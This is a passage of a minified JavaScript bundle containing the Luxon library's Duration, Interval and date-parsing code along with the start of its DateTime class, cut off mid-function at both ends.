hl(WA(t),[zA,UA])}function e3(t){return hl(t,[jA,ew],[BA,ew],[HA,VA])}function t3(t){return hl(t,[PA,bA])}const n3=dl(ml);function r3(t){return hl(t,[DA,n3])}const i3=fl(MA,LA),s3=fl($v),l3=dl(ml,Yo,Ko);function o3(t){return hl(t,[i3,tw],[s3,l3])}const nw="Invalid Duration",rw={weeks:{days:7,hours:7*24,minutes:7*24*60,seconds:7*24*60*60,milliseconds:7*24*60*60*1e3},days:{hours:24,minutes:24*60,seconds:24*60*60,milliseconds:24*60*60*1e3},hours:{minutes:60,seconds:60*60,milliseconds:60*60*1e3},minutes:{seconds:60,milliseconds:60*1e3},seconds:{milliseconds:1e3}},a3={years:{quarters:4,months:12,weeks:52,days:365,hours:365*24,minutes:365*24*60,seconds:365*24*60*60,milliseconds:365*24*60*60*1e3},quarters:{months:3,weeks:13,days:91,hours:91*24,minutes:91*24*60,seconds:91*24*60*60,milliseconds:91*24*60*60*1e3},months:{weeks:4,days:30,hours:30*24,minutes:30*24*60,seconds:30*24*60*60,milliseconds:30*24*60*60*1e3},...rw},_n=146097/400,gl=146097/4800,u3={years:{quarters:4,months:12,weeks:_n/7,days:_n,hours:_n*24,minutes:_n*24*60,seconds:_n*24*60*60,milliseconds:_n*24*60*60*1e3},quarters:{months:3,weeks:_n/28,days:_n/4,hours:_n*24/4,minutes:_n*24*60/4,seconds:_n*24*60*60/4,milliseconds:_n*24*60*60*1e3/4},months:{weeks:gl/7,days:gl,hours:gl*24,minutes:gl*24*60,seconds:gl*24*60*60,milliseconds:gl*24*60*60*1e3},...rw},ds=["years","quarters","months","weeks","days","hours","minutes","seconds","milliseconds"],c3=ds.slice(0).reverse();function jr(t,e,n=!1){const r={values:n?e.values:{...t.values,...e.values||{}},loc:t.loc.clone(e.loc),conversionAccuracy:e.conversionAccuracy||t.conversionAccuracy,matrix:e.matrix||t.matrix};return new ke(r)}function iw(t,e){let n=e.milliseconds??0;for(const r of c3.slice(1))e[r]&&(n+=e[r]*t[r].milliseconds);return n}function sw(t,e){const n=iw(t,e)<0?-1:1;ds.reduceRight((r,l)=>{if(le(e[l]))return r;if(r){const o=e[r]*n,a=t[l][r],c=Math.floor(o/a);e[l]+=c*n,e[r]-=c*a*n}return l},null),ds.reduce((r,l)=>{if(le(e[l]))return r;if(r){const o=e[r]%1;e[r]-=o,e[l]+=o*t[r][l]}return l},null)}function lw(t){const e={};for(const[n,r]of Object.entries(t))r!==0&&(e[n]=r);return e}class ke{constructor(e){const n=e.conversionAccuracy==="longterm"||!1;let r=n?u3:a3;e.matrix&&(r=e.matrix),this.values=e.values,this.loc=e.loc||Ie.create(),this.conversionAccuracy=n?"longterm":"casual",this.invalid=e.invalid||null,this.matrix=r,this.isLuxonDuration=!0}static fromMillis(e,n){return ke.fromObject({milliseconds:e},n)}static fromObject(e,n={}){if(e==null||typeof e!="object")throw new Rt(`Duration.fromObject: argument expected to be an object, got ${e===null?"null":typeof e}`);return new ke({values:uc(e,ke.normalizeUnit),loc:Ie.fromObject(n),conversionAccuracy:n.conversionAccuracy,matrix:n.matrix})}static fromDurationLike(e){if(Mi(e))return ke.fromMillis(e);if(ke.isDuration(e))return e;if(typeof e=="object")return ke.fromObject(e);throw new Rt(`Unknown duration argument ${e} of type ${typeof e}`)}static fromISO(e,n){const[r]=t3(e);return r?ke.fromObject(r,n):ke.invalid("unparsable",`the input "${e}" can't be parsed as ISO 8601`)}static fromISOTime(e,n){const[r]=r3(e);return r?ke.fromObject(r,n):ke.invalid("unparsable",`the input "${e}" can't be parsed as ISO 8601`)}static invalid(e,n=null){if(!e)throw new Rt("need to specify a reason the Duration is invalid");const r=e instanceof tr?e:new tr(e,n);if(Xe.throwOnInvalid)throw new bC(r);return new ke({invalid:r})}static normalizeUnit(e){const n={year:"years",years:"years",quarter:"quarters",quarters:"quarters",month:"months",months:"months",week:"weeks",weeks:"weeks",day:"days",days:"days",hour:"hours",hours:"hours",minute:"minutes",minutes:"minutes",second:"seconds",seconds:"seconds",millisecond:"milliseconds",milliseconds:"milliseconds"}[e&&e.toLowerCase()];if(!n)throw new Ky(e);return n}static isDuration(e){return e&&e.isLuxonDuration||!1}get locale(){return this.isValid?this.loc.locale:null}get numberingSystem(){return this.isValid?this.loc.numberingSystem:null}toFormat(e,n={}){const r={...n,floor:n.round!==!1&&n.floor!==!1};return this.isValid?Nt.create(this.loc,r).formatDurationFromString(this,e):nw}toHuman(e={}){if(!this.isValid)return nw;const n=e.showZeros!==!1,r=ds.map(l=>{const o=this.values[l];return le(o)||o===0&&!n?null:this.loc.numberFormatter({style:"unit",unitDisplay:"long",...e,unit:l.slice(0,-1)}).format(o)}).filter(l=>l);return this.loc.listFormatter({type:"conjunction",style:e.listStyle||"narrow",...e}).format(r)}toObject(){return this.isValid?{...this.values}:{}}toISO(){if(!this.isValid)return null;let e="P";return this.years!==0&&(e+=this.years+"Y"),(this.months!==0||this.quarters!==0)&&(e+=this.months+this.quarters*3+"M"),this.weeks!==0&&(e+=this.weeks+"W"),this.days!==0&&(e+=this.days+"D"),(this.hours!==0||this.minutes!==0||this.seconds!==0||this.milliseconds!==0)&&(e+="T"),this.hours!==0&&(e+=this.hours+"H"),this.minutes!==0&&(e+=this.minutes+"M"),(this.seconds!==0||this.milliseconds!==0)&&(e+=hp(this.seconds+this.milliseconds/1e3,3)+"S"),e==="P"&&(e+="T0S"),e}toISOTime(e={}){if(!this.isValid)return null;const n=this.toMillis();return n<0||n>=864e5?null:(e={suppressMilliseconds:!1,suppressSeconds:!1,includePrefix:!1,format:"extended",...e,includeOffset:!1},se.fromMillis(n,{zone:"UTC"}).toISOTime(e))}toJSON(){return this.toISO()}toString(){return this.toISO()}[Symbol.for("nodejs.util.inspect.custom")](){return this.isValid?`Duration { values: ${JSON.stringify(this.values)} }`:`Duration { Invalid, reason: ${this.invalidReason} }`}toMillis(){return this.isValid?iw(this.matrix,this.values):NaN}valueOf(){return this.toMillis()}plus(e){if(!this.isValid)return this;const n=ke.fromDurationLike(e),r={};for(const l of ds)(ul(n.values,l)||ul(this.values,l))&&(r[l]=n.get(l)+this.get(l));return jr(this,{values:r},!0)}minus(e){if(!this.isValid)return this;const n=ke.fromDurationLike(e);return this.plus(n.negate())}mapUnits(e){if(!this.isValid)return this;const n={};for(const r of Object.keys(this.values))n[r]=Wv(e(this.values[r],r));return jr(this,{values:n},!0)}get(e){return this[ke.normalizeUnit(e)]}set(e){if(!this.isValid)return this;const n={...this.values,...uc(e,ke.normalizeUnit)};return jr(this,{values:n})}reconfigure({locale:e,numberingSystem:n,conversionAccuracy:r,matrix:l}={}){const a={loc:this.loc.clone({locale:e,numberingSystem:n}),matrix:l,conversionAccuracy:r};return jr(this,a)}as(e){return this.isValid?this.shiftTo(e).get(e):NaN}normalize(){if(!this.isValid)return this;const e=this.toObject();return sw(this.matrix,e),jr(this,{values:e},!0)}rescale(){if(!this.isValid)return this;const e=lw(this.normalize().shiftToAll().toObject());return jr(this,{values:e},!0)}shiftTo(...e){if(!this.isValid)return this;if(e.length===0)return this;e=e.map(a=>ke.normalizeUnit(a));const n={},r={},l=this.toObject();let o;for(const a of ds)if(e.indexOf(a)>=0){o=a;let c=0;for(const h in r)c+=this.matrix[h][a]*r[h],r[h]=0;Mi(l[a])&&(c+=l[a]);const f=Math.trunc(c);n[a]=f,r[a]=(c*1e3-f*1e3)/1e3}else Mi(l[a])&&(r[a]=l[a]);for(const a in r)r[a]!==0&&(n[o]+=a===o?r[a]:r[a]/this.matrix[o][a]);return sw(this.matrix,n),jr(this,{values:n},!0)}shiftToAll(){return this.isValid?this.shiftTo("years","months","weeks","days","hours","minutes","seconds","milliseconds"):this}negate(){if(!this.isValid)return this;const e={};for(const n of Object.keys(this.values))e[n]=this.values[n]===0?0:-this.values[n];return jr(this,{values:e},!0)}removeZeros(){if(!this.isValid)return this;const e=lw(this.values);return jr(this,{values:e},!0)}get years(){return this.isValid?this.values.years||0:NaN}get quarters(){return this.isValid?this.values.quarters||0:NaN}get months(){return this.isValid?this.values.months||0:NaN}get weeks(){return this.isValid?this.values.weeks||0:NaN}get days(){return this.isValid?this.values.days||0:NaN}get hours(){return this.isValid?this.values.hours||0:NaN}get minutes(){return this.isValid?this.values.minutes||0:NaN}get seconds(){return this.isValid?this.values.seconds||0:NaN}get milliseconds(){return this.isValid?this.values.milliseconds||0:NaN}get isValid(){return this.invalid===null}get invalidReason(){return this.invalid?this.invalid.reason:null}get invalidExplanation(){return this.invalid?this.invalid.explanation:null}equals(e){if(!this.isValid||!e.isValid||!this.loc.equals(e.loc))return!1;function n(r,l){return r===void 0||r===0?l===void 0||l===0:r===l}for(const r of ds)if(!n(this.values[r],e.values[r]))return!1;return!0}}const yl="Invalid Interval";function f3(t,e){return!t||!t.isValid?$e.invalid("missing or invalid start"):!e||!e.isValid?$e.invalid("missing or invalid end"):e<t?$e.invalid("end before start",`The end of an interval must be after its start, but you had start=${t.toISO()} and end=${e.toISO()}`):null}class $e{constructor(e){this.s=e.start,this.e=e.end,this.invalid=e.invalid||null,this.isLuxonInterval=!0}static invalid(e,n=null){if(!e)throw new Rt("need to specify a reason the Interval is invalid");const r=e instanceof tr?e:new tr(e,n);if(Xe.throwOnInvalid)throw new PC(r);return new $e({invalid:r})}static fromDateTimes(e,n){const r=Jo(e),l=Jo(n),o=f3(r,l);return o??new $e({start:r,end:l})}static after(e,n){const r=ke.fromDurationLike(n),l=Jo(e);return $e.fromDateTimes(l,l.plus(r))}static before(e,n){const r=ke.fromDurationLike(n),l=Jo(e);return $e.fromDateTimes(l.minus(r),l)}static fromISO(e,n){const[r,l]=(e||"").split("/",2);if(r&&l){let o,a;try{o=se.fromISO(r,n),a=o.isValid}catch{a=!1}let c,f;try{c=se.fromISO(l,n),f=c.isValid}catch{f=!1}if(a&&f)return $e.fromDateTimes(o,c);if(a){const h=ke.fromISO(l,n);if(h.isValid)return $e.after(o,h)}else if(f){const h=ke.fromISO(r,n);if(h.isValid)return $e.before(c,h)}}return $e.invalid("unparsable",`the input "${e}" can't be parsed as ISO 8601`)}static isInterval(e){return e&&e.isLuxonInterval||!1}get start(){return this.isValid?this.s:null}get end(){return this.isValid?this.e:null}get lastDateTime(){return this.isValid&&this.e?this.e.minus(1):null}get isValid(){return this.invalidReason===null}get invalidReason(){return this.invalid?this.invalid.reason:null}get invalidExplanation(){return this.invalid?this.invalid.explanation:null}length(e="milliseconds"){return this.isValid?this.toDuration(e).get(e):NaN}count(e="milliseconds",n){if(!this.isValid)return NaN;const r=this.start.startOf(e,n);let l;return n!=null&&n.useLocaleWeeks?l=this.end.reconfigure({locale:r.locale}):l=this.end,l=l.startOf(e,n),Math.floor(l.diff(r,e).get(e))+(l.valueOf()!==this.end.valueOf())}hasSame(e){return this.isValid?this.isEmpty()||this.e.minus(1).hasSame(this.s,e):!1}isEmpty(){return this.s.valueOf()===this.e.valueOf()}isAfter(e){return this.isValid?this.s>e:!1}isBefore(e){return this.isValid?this.e<=e:!1}contains(e){return this.isValid?this.s<=e&&this.e>e:!1}set({start:e,end:n}={}){return this.isValid?$e.fromDateTimes(e||this.s,n||this.e):this}splitAt(...e){if(!this.isValid)return[];const n=e.map(Jo).filter(a=>this.contains(a)).sort((a,c)=>a.toMillis()-c.toMillis()),r=[];let{s:l}=this,o=0;for(;l<this.e;){const a=n[o]||this.e,c=+a>+this.e?this.e:a;r.push($e.fromDateTimes(l,c)),l=c,o+=1}return r}splitBy(e){const n=ke.fromDurationLike(e);if(!this.isValid||!n.isValid||n.as("milliseconds")===0)return[];let{s:r}=this,l=1,o;const a=[];for(;r<this.e;){const c=this.start.plus(n.mapUnits(f=>f*l));o=+c>+this.e?this.e:c,a.push($e.fromDateTimes(r,o)),r=o,l+=1}return a}divideEqually(e){return this.isValid?this.splitBy(this.length()/e).slice(0,e):[]}overlaps(e){return this.e>e.s&&this.s<e.e}abutsStart(e){return this.isValid?+this.e==+e.s:!1}abutsEnd(e){return this.isValid?+e.e==+this.s:!1}engulfs(e){return this.isValid?this.s<=e.s&&this.e>=e.e:!1}equals(e){return!this.isValid||!e.isValid?!1:this.s.equals(e.s)&&this.e.equals(e.e)}intersection(e){if(!this.isValid)return this;const n=this.s>e.s?this.s:e.s,r=this.e<e.e?this.e:e.e;return n>=r?null:$e.fromDateTimes(n,r)}union(e){if(!this.isValid)return this;const n=this.s<e.s?this.s:e.s,r=this.e>e.e?this.e:e.e;return $e.fromDateTimes(n,r)}static merge(e){const[n,r]=e.sort((l,o)=>l.s-o.s).reduce(([l,o],a)=>o?o.overlaps(a)||o.abutsStart(a)?[l,o.union(a)]:[l.concat([o]),a]:[l,a],[[],null]);return r&&n.push(r),n}static xor(e){let n=null,r=0;const l=[],o=e.map(f=>[{time:f.s,type:"s"},{time:f.e,type:"e"}]),a=Array.prototype.concat(...o),c=a.sort((f,h)=>f.time-h.time);for(const f of c)r+=f.type==="s"?1:-1,r===1?n=f.time:(n&&+n!=+f.time&&l.push($e.fromDateTimes(n,f.time)),n=null);return $e.merge(l)}difference(...e){return $e.xor([this].concat(e)).map(n=>this.intersection(n)).filter(n=>n&&!n.isEmpty())}toString(){return this.isValid?`[${this.s.toISO()} – ${this.e.toISO()})`:yl}[Symbol.for("nodejs.util.inspect.custom")](){return this.isValid?`Interval { start: ${this.s.toISO()}, end: ${this.e.toISO()} }`:`Interval { Invalid, reason: ${this.invalidReason} }`}toLocaleString(e=tc,n={}){return this.isValid?Nt.create(this.s.loc.clone(n),e).formatInterval(this):yl}toISO(e){return this.isValid?`${this.s.toISO(e)}/${this.e.toISO(e)}`:yl}toISODate(){return this.isValid?`${this.s.toISODate()}/${this.e.toISODate()}`:yl}toISOTime(e){return this.isValid?`${this.s.toISOTime(e)}/${this.e.toISOTime(e)}`:yl}toFormat(e,{separator:n=" – "}={}){return this.isValid?`${this.s.toFormat(e)}${n}${this.e.toFormat(e)}`:yl}toDuration(e,n){return this.isValid?this.e.diff(this.s,e,n):ke.invalid(this.invalidReason)}mapEndpoints(e){return $e.fromDateTimes(e(this.s),e(this.e))}}class fc{static hasDST(e=Xe.defaultZone){const n=se.now().setZone(e).set({month:12});return!e.isUniversal&&n.offset!==n.set({month:6}).offset}static isValidIANAZone(e){return Wr.isValidZone(e)}static normalizeZone(e){return Ni(e,Xe.defaultZone)}static getStartOfWeek({locale:e=null,locObj:n=null}={}){return(n||Ie.create(e)).getStartOfWeek()}static getMinimumDaysInFirstWeek({locale:e=null,locObj:n=null}={}){return(n||Ie.create(e)).getMinDaysInFirstWeek()}static getWeekendWeekdays({locale:e=null,locObj:n=null}={}){return(n||Ie.create(e)).getWeekendDays().slice()}static months(e="long",{locale:n=null,numberingSystem:r=null,locObj:l=null,outputCalendar:o="gregory"}={}){return(l||Ie.create(n,r,o)).months(e)}static monthsFormat(e="long",{locale:n=null,numberingSystem:r=null,locObj:l=null,outputCalendar:o="gregory"}={}){return(l||Ie.create(n,r,o)).months(e,!0)}static weekdays(e="long",{locale:n=null,numberingSystem:r=null,locObj:l=null}={}){return(l||Ie.create(n,r,null)).weekdays(e)}static weekdaysFormat(e="long",{locale:n=null,numberingSystem:r=null,locObj:l=null}={}){return(l||Ie.create(n,r,null)).weekdays(e,!0)}static meridiems({locale:e=null}={}){return Ie.create(e).meridiems()}static eras(e="short",{locale:n=null}={}){return Ie.create(n,null,"gregory").eras(e)}static features(){return{relative:Pv(),localeWeek:bv()}}}function ow(t,e){const n=l=>l.toUTC(0,{keepLocalTime:!0}).startOf("day").valueOf(),r=n(e)-n(t);return Math.floor(ke.fromMillis(r).as("days"))}function d3(t,e,n){const r=[["years",(f,h)=>h.year-f.year],["quarters",(f,h)=>h.quarter-f.quarter+(h.year-f.year)*4],["months",(f,h)=>h.month-f.month+(h.year-f.year)*12],["weeks",(f,h)=>{const y=ow(f,h);return(y-y%7)/7}],["days",ow]],l={},o=t;let a,c;for(const[f,h]of r)n.indexOf(f)>=0&&(a=f,l[f]=h(t,e),c=o.plus(l),c>e?(l[f]--,t=o.plus(l),t>e&&(c=t,l[f]--,t=o.plus(l))):t=c);return[t,l,c,a]}function h3(t,e,n,r){let[l,o,a,c]=d3(t,e,n);const f=e-l,h=n.filter(v=>["hours","minutes","seconds","milliseconds"].indexOf(v)>=0);h.length===0&&(a<e&&(a=l.plus({[c]:1})),a!==l&&(o[c]=(o[c]||0)+f/(a-l)));const y=ke.fromObject(o,r);return h.length>0?ke.fromMillis(f,r).shiftTo(...h).plus(y):y}const p3="missing Intl.DateTimeFormat.formatToParts support";function Ce(t,e=n=>n){return{regex:t,deser:([n])=>e(iA(n))}}const aw="[  ]",uw=new RegExp(aw,"g");function m3(t){return t.replace(/\./g,"\\.?").replace(uw,aw)}function cw(t){return t.replace(/\./g,"").replace(uw," ").toLowerCase()}function nr(t,e){return t===null?null:{regex:RegExp(t.map(m3).join("|")),deser:([n])=>t.findIndex(r=>cw(n)===cw(r))+e}}function fw(t,e){return{regex:t,deser:([,n,r])=>ac(n,r),groups:e}}function dc(t){return{regex:t,deser:([e])=>e}}function g3(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")}function y3(t,e){const n=er(e),r=er(e,"{2}"),l=er(e,"{3}"),o=er(e,"{4}"),a=er(e,"{6}"),c=er(e,"{1,2}"),f=er(e,"{1,3}"),h=er(e,"{1,6}"),y=er(e,"{1,9}"),v=er(e,"{2,4}"),w=er(e,"{4,6}"),T=K=>({regex:RegExp(g3(K.val)),deser:([E])=>E,literal:!0}),D=(K=>{if(t.literal)return T(K);switch(K.val){case"G":return nr(e.eras("short"),0);case"GG":return nr(e.eras("long"),0);case"y":return Ce(h);case"yy":return Ce(v,pp);case"yyyy":return Ce(o);case"yyyyy":return Ce(w);case"yyyyyy":return Ce(a);case"M":return Ce(c);case"MM":return Ce(r);case"MMM":return nr(e.months("short",!0),1);case"MMMM":return nr(e.months("long",!0),1);case"L":return Ce(c);case"LL":return Ce(r);case"LLL":return nr(e.months("short",!1),1);case"LLLL":return nr(e.months("long",!1),1);case"d":return Ce(c);case"dd":return Ce(r);case"o":return Ce(f);case"ooo":return Ce(l);case"HH":return Ce(r);case"H":return Ce(c);case"hh":return Ce(r);case"h":return Ce(c);case"mm":return Ce(r);case"m":return Ce(c);case"q":return Ce(c);case"qq":return Ce(r);case"s":return Ce(c);case"ss":return Ce(r);case"S":return Ce(f);case"SSS":return Ce(l);case"u":return dc(y);case"uu":return dc(c);case"uuu":return Ce(n);case"a":return nr(e.meridiems(),0);case"kkkk":return Ce(o);case"kk":return Ce(v,pp);case"W":return Ce(c);case"WW":return Ce(r);case"E":case"c":return Ce(n);case"EEE":return nr(e.weekdays("short",!1),1);case"EEEE":return nr(e.weekdays("long",!1),1);case"ccc":return nr(e.weekdays("short",!0),1);case"cccc":return nr(e.weekdays("long",!0),1);case"Z":case"ZZ":return fw(new RegExp(`([+-]${c.source})(?::(${r.source}))?`),2);case"ZZZ":return fw(new RegExp(`([+-]${c.source})(${r.source})?`),2);case"z":return dc(/[a-z_+-/]{1,256}?/i);case" ":return dc(/[^\S\n\r]/);default:return T(K)}})(t)||{invalidReason:p3};return D.token=t,D}const v3={year:{"2-digit":"yy",numeric:"yyyyy"},month:{numeric:"M","2-digit":"MM",short:"MMM",long:"MMMM"},day:{numeric:"d","2-digit":"dd"},weekday:{short:"EEE",long:"EEEE"},dayperiod:"a",dayPeriod:"a",hour12:{numeric:"h","2-digit":"hh"},hour24:{numeric:"H","2-digit":"HH"},minute:{numeric:"m","2-digit":"mm"},second:{numeric:"s","2-digit":"ss"},timeZoneName:{long:"ZZZZZ",short:"ZZZ"}};function w3(t,e,n){const{type:r,value:l}=t;if(r==="literal"){const f=/^\s+$/.test(l);return{literal:!f,val:f?" ":l}}const o=e[r];let a=r;r==="hour"&&(e.hour12!=null?a=e.hour12?"hour12":"hour24":e.hourCycle!=null?e.hourCycle==="h11"||e.hourCycle==="h12"?a="hour12":a="hour24":a=n.hour12?"hour12":"hour24");let c=v3[a];if(typeof c=="object"&&(c=c[o]),c)return{literal:!1,val:c}}function x3(t){return[`^${t.map(n=>n.regex).reduce((n,r)=>`${n}(${r.source})`,"")}$`,t]}function S3(t,e,n){const r=t.match(e);if(r){const l={};let o=1;for(const a in n)if(ul(n,a)){const c=n[a],f=c.groups?c.groups+1:1;!c.literal&&c.token&&(l[c.token.val[0]]=c.deser(r.slice(o,o+f))),o+=f}return[r,l]}else return[r,{}]}function k3(t){const e=o=>{switch(o){case"S":return"millisecond";case"s":return"second";case"m":return"minute";case"h":case"H":return"hour";case"d":return"day";case"o":return"ordinal";case"L":case"M":return"month";case"y":return"year";case"E":case"c":return"weekday";case"W":return"weekNumber";case"k":return"weekYear";case"q":return"quarter";default:return null}};let n=null,r;return le(t.z)||(n=Wr.create(t.z)),le(t.Z)||(n||(n=new Ht(t.Z)),r=t.Z),le(t.q)||(t.M=(t.q-1)*3+1),le(t.h)||(t.h<12&&t.a===1?t.h+=12:t.h===12&&t.a===0&&(t.h=0)),t.G===0&&t.y&&(t.y=-t.y),le(t.u)||(t.S=dp(t.u)),[Object.keys(t).reduce((o,a)=>{const c=e(a);return c&&(o[c]=t[a]),o},{}),n,r]}let vp=null;function T3(){return vp||(vp=se.fromMillis(1555555555555)),vp}function E3(t,e){if(t.literal)return t;const n=Nt.macroTokenToFormatOpts(t.val),r=mw(n,e);return r==null||r.includes(void 0)?t:r}function dw(t,e){return Array.prototype.concat(...t.map(n=>E3(n,e)))}class hw{constructor(e,n){if(this.locale=e,this.format=n,this.tokens=dw(Nt.parseFormat(n),e),this.units=this.tokens.map(r=>y3(r,e)),this.disqualifyingUnit=this.units.find(r=>r.invalidReason),!this.disqualifyingUnit){const[r,l]=x3(this.units);this.regex=RegExp(r,"i"),this.handlers=l}}explainFromTokens(e){if(this.isValid){const[n,r]=S3(e,this.regex,this.handlers),[l,o,a]=r?k3(r):[null,null,void 0];if(ul(r,"a")&&ul(r,"H"))throw new al("Can't include meridiem when specifying 24-hour format");return{input:e,tokens:this.tokens,regex:this.regex,rawMatches:n,matches:r,result:l,zone:o,specificOffset:a}}else return{input:e,tokens:this.tokens,invalidReason:this.invalidReason}}get isValid(){return!this.disqualifyingUnit}get invalidReason(){return this.disqualifyingUnit?this.disqualifyingUnit.invalidReason:null}}function pw(t,e,n){return new hw(t,n).explainFromTokens(e)}function C3(t,e,n){const{result:r,zone:l,specificOffset:o,invalidReason:a}=pw(t,e,n);return[r,l,o,a]}function mw(t,e){if(!t)return null;const r=Nt.create(e,t).dtFormatter(T3()),l=r.formatToParts(),o=r.resolvedOptions();return l.map(a=>w3(a,t,o))}const wp="Invalid DateTime",gw=864e13;function qo(t){return new tr("unsupported zone",`the zone "${t.name}" is not supported`)}function xp(t){return t.weekData===null&&(t.weekData=ic(t.c)),t.weekData}function Sp(t){return t.localWeekData===null&&(t.localWeekData=ic(t.c,t.loc.getMinDaysInFirstWeek(),t.loc.getStartOfWeek())),t.localWeekData}function hs(t,e){const n={ts:t.ts,zone:t.zone,c:t.c,o:t.o,loc:t.loc,invalid:t.invalid};return new se({...n,...e,old:n})}function yw(t,e,n){let r=t-e*60*1e3;const l=n.offset(r);if(e===l)return[r,e];r-=(l-e)*60*1e3;const o=n.offset(r);return l===o?[r,l]:[t-Math.min(l,o)*60*1e3,Math.max(l,o)]}function hc(t,e){t+=e*60*1e3;const n=new Date(t);return{year:n.getUTCFullYear(),month:n.getUTCMonth()+1,day:n.getUTCDate(),hour:n.getUTCHours(),minute:n.getUTCMinutes(),second:n.getUTCSeconds(),millisecond:n.getUTCMilliseconds()}}function pc(t,e,n){return yw(oc(t),e,n)}function vw(t,e){const n=t.o,r=t.c.year+Math.trunc(e.years),l=t.c.month+Math.trunc(e.months)+Math.trunc(e.quarters)*3,o={...t.c,year:r,month:l,day:Math.min(t.c.day,lc(r,l))+Math.trunc(e.days)+Math.trunc(e.weeks)*7},a=ke.fromObject({years:e.years-Math.trunc(e.years),quarters:e.quarters-Math.trunc(e.quarters),months:e.months-Math.trunc(e.months),weeks:e.weeks-Math.trunc(e.weeks),days:e.days-Math.trunc(e.days),hours:e.hours,minutes:e.minutes,seconds:e.seconds,milliseconds:e.milliseconds}).as("milliseconds"),c=oc(o);let[f,h]=yw(c,n,t.zone);return a!==0&&(f+=a,h=t.zone.offset(f)),{ts:f,o:h}}function vl(t,e,n,r,l,o){const{setZone:a,zone:c}=n;if(t&&Object.keys(t).length!==0||e){const f=e||c,h=se.fromObject(t,{...n,zone:f,specificOffset:o});return a?h:h.setZone(c)}else return se.invalid(new tr("unparsable",`the input "${l}" can't be parsed as ${r}`))}function mc(t,e,n=!0){return t.isValid?Nt.create(Ie.create("en-US"),{allowZ:n,forceSimple:!0}).formatDateTimeFromString(t,e):null}function kp(t,e,n){const r=t.c.year>9999||t.c.year<0;let l="";if(r&&t.c.year>=0&&(l+="+"),l+=at(t.c.year,r?6:4),n==="year")return l;if(e){if(l+="-",l+=at(t.c.month),n==="month")return l;l+="-"}else if(l+=at(t.c.month),n==="month")return l;return l+=at(t.c.day),l}function ww(t,e,n,r,l,o,a){let c=!n||t.c.millisecond!==0||t.c.second!==0,f="";switch(a){case"day":case"month":case"year":break;default:if(f+=at(t.c.hour),a==="hour")break;if(e){if(f+=":",f+=at(t.c.minute),a==="minute")break;c&&(f+=":",f+=at(t.c.second))}else{if(f+=at(t.c.minute),a==="minute")break;c&&(f+=at(t.c.second))}if(a==="second")break;c&&(!r||t.c.millisecond!==0)&&(f+=".",f+=at(t.c.millisecond,3))}return l&&(t.isOffsetFixed&&t.offset===0&&!o?f+="Z":t.o<0?(f+="-",f+=at(Math.trunc(-t.o/60)),f+=":",f+=at(Math.trunc(-t.o%60))):(f+="+",f+=at(Math.trunc(t.o/60)),f+=":",f+=at(Math.trunc(t.o%60)))),o&&(f+="["+t.zone.ianaName+"]"),f}const xw={month:1,day:1,hour:0,minute:0,second:0,millisecond:0},A3={weekNumber:1,weekday:1,hour:0,minute:0,second:0,millisecond:0},O3={ordinal:1,hour:0,minute:0,second:0,millisecond:0},gc=["year","month","day","hour","minute","second","millisecond"],I3=["weekYear","weekNumber","weekday","hour","minute","second","millisecond"],R3=["year","ordinal","hour","minute","second","millisecond"];function yc(t){const e={year:"year",years:"year",month:"month",months:"month",day:"day",days:"day",hour:"hour",hours:"hour",minute:"minute",minutes:"minute",quarter:"quarter",quarters:"quarter",second:"second",seconds:"second",millisecond:"millisecond",milliseconds:"millisecond",weekday:"weekday",weekdays:"weekday",weeknumber:"weekNumber",weeksnumber:"weekNumber",weeknumbers:"weekNumber",weekyear:"weekYear",weekyears:"weekYear",ordinal:"ordinal"}[t.toLowerCase()];if(!e)throw new Ky(t);return e}function Sw(t){switch(t.toLowerCase()){case"localweekday":case"localweekdays":return"localWeekday";case"localweeknumber":case"localweeknumbers":return"localWeekNumber";case"localweekyear":case"localweekyears":return"localWeekYear";default:return yc(t)}}function N3(t){if(Qo===void 0&&(Qo=Xe.now()),t.type!=="iana")return t.offset(Qo);const e=t.name;let n=Tp.get(e);return n===void 0&&(n=t.offset(Qo),Tp.set(e,n)),n}function kw(t,e){const n=Ni(e.zone,Xe.defaultZone);if(!n.isValid)return se.invalid(qo(n));const r=Ie.fromObject(e);let l,o;if(le(t.year))l=Xe.now();else{for(const f of gc)le(t[f])&&(t[f]=xw[f]);const a=_v(t)||Dv(t);if(a)return se.invalid(a);const c=N3(n);[l,o]=pc(t,c,n)}return new se({ts:l,zone:n,loc:r,o})}function Tw(t,e,n){const r=le(n.round)?!0:n.round,l=le(n.rounding)?"trunc":n.rounding,o=(c,f)=>(c=hp(c,r||n.calendary?0:2,n.calendary?"round":l),e.loc.clone(n).relFormatter(n).format(c,f)),a=c=>n.calendary?e.hasSame(t,c)?0:e.startOf(c).diff(t.startOf(c),c).get(c):e.diff(t,c).get(c);if(n.unit)return o(a(n.unit),n.unit);for(const c of n.units){const f=a(c);if(Math.abs(f)>=1)return o(f,c)}return o(t>e?-0:0,n.units[n.units.length-1])}function Ew(t){let e={},n;return t.length>0&&typeof t[t.length-1]=="object"?(e=t[t.length-1],n=Array.from(t).slice(0,t.length-1)):n=Array.from(t),[e,n]}let Qo;const Tp=new Map;class se{constructor(e){const n=e.zone||Xe.defaultZone;let r=e.invalid||(Number.isNaN(e.ts)?new tr("invalid input"):null)||(n.isValid?null:qo(n));this.ts=le(e.ts)?Xe.now():e.ts;let l=null,o=null;if(!r)if(e.old&&e.old.ts===this.ts&&e.old.zone.equals(n))[l,o]=[e.old.c,e.old.o];else{const c=Mi(e.o)&&!e.old?e.o:n.offset(this.ts);l=hc(this.ts,c),r=Number.isNaN(l.year)?new tr("invalid input"):null,l=r?null:l,o=r?null:c}this._zone=n,this.loc=e.loc||Ie.create(),this.invalid=r,this.weekData=null,this.localWeekData=null,this.c=l,this.o=o,this.isLuxonDateTime=!0}static now(){return new se({})}static local(){const[e,n]=Ew(arguments),[r,l,o,a,c,f,h]=n;return kw({year:r,month:l,day:o,hour:a,minute:c,second:f,millisecond:h},e)}static utc(){const[e,n]=Ew(arguments),[r,l,o,a,c,f,h]=n;return e.zone=Ht.utcInstance,kw({year:r,month:l,day:o,hour:a,minute:c,second:f,millisecond:h},e)}static fromJSDate(e,n={}){const r=uA(e)?e.valueOf():NaN;if(Number.isNaN(r))return se.invalid("invalid input");const l=Ni(n.zone,Xe.defaultZone);return l.isValid?new se({ts:r,zone:l,loc:Ie.fromObject(n)}):se.invalid(qo(l))}static fromMillis(e,n={}){if(Mi(e))return e<-gw||e>gw?se.invalid("Timestamp out of range"):new se({ts:e,zone:Ni(n.zone,Xe.defaultZone),loc:Ie.fromObject(n)});throw new Rt(`fromMillis 